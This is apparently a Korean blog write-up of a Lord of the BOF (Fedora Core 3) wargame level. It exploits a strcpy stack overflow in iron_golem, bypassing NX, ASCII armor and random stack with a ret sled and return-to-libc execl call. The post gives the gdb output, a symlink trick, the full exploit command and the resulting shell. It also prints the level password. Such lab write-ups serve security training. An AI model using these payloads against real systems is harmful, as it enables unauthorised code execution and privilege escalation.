#Env
- NX
- ascii armor
- random stack
#Technic
- &ret sled로 RTL 인자 구성
iron_golem.c 소스
1] 기본 정보 확인
- stack에 'X'비트 확인
[gate@Fedora_1stFloor ~]$ readelf -l iron_golem | grep STACK
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x4
- Ascii Armor 확인
[gate@Fedora_1stFloor ~]$ ldd iron_golem
libc.so.6 => /lib/tls/libc.so.6 (0x0071c000)
/lib/ld-linux.so.2 (0x00703000)
=> 취약점은 strcpy에서 일어나며 stack에 실행 권한이 없으며 ascii armor가 있다.
2] payload 작성
(gdb) r `perl -e 'print "a"x264'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/gate/iron_golem `perl -e 'print "a"x264'`
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x08048426 in main ()

(gdb) x/10x $ebp-0x20
0xfefa29d8: 0x61616161 0x61616161 0x61616161 0x61616161
0xfefa29e8: 0x61616161 0x61616161 0x61616161 0x61616161
0xfefa29f8: 0xfefa2a00 0x00730e33
(gdb) x/4x $ebp
0xfefa29f8: 0xfefa2a00 0x00730e33 0x00000002 0xfefa2a84
(gdb)
0x0070eab6가 execl로 실행할 파일 이름이 되므로 쉘을 띄우는 프로그램에 심볼릭 링크를 설정하면 된다.
ln -s a.out "`perl -e' print "\x8b\x55\xf0\x83\xec\x14\x89\xc1\x31\xc0\x85\xd2\x74\x0b\x85\xc9\x74\x4c\x8b\x42\x04\x8b\x31\x01\xf0\x8b\xbb\xf8\xfc\xff\xff\x85\xff\x75\x05\x8b\x4d\xe4\x89\x01\x8d\x65\xf4\x5b\x5e\x5f\x5d\xc3\x8b\x4d\xe8\x8b\x40\x04\x0f\xb7\x04\x48\x8b\x8e\x88\x01"'`"
공격코드 : "`perl -e 'print "a"x264, "bbbb", "\x41\x84\x04\x08"x2, "\x20\x57\x7a\x00"'`"
[gate@Fedora_1stFloor ~]$ ./iron_golem "`perl -e 'print "a"x264, "bbbb", "\x41\x84\x04\x08"x2, "\x20\x57\x7a\x00"'`"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbAA Wz
sh-3.00$ id
uid=501(iron_golem) gid=501(iron_golem) groups=500(gate) context=user_u:system_r:unconfined_t
sh-3.00$ my-pass
euid = 501
blood on the fedora
'Wargame > LOB_FC' 카테고리의 다른 글
| [LOB_FC3] dark_eyes ->hell_fire (0) | 2014.07.12 |
|---|---|
| [LOB_FC3] iron_golem -> dark_eyes (0) | 2014.07.12 |
| [LOB_FC4] cruel -> enigma (0) | 2012.08.24 |
| [LOB_FC4] dark_stone -> cruel (0) | 2012.08.20 |
| [LOB_FC3] evil_wizard->dark_stone (0) | 2012.08.18 |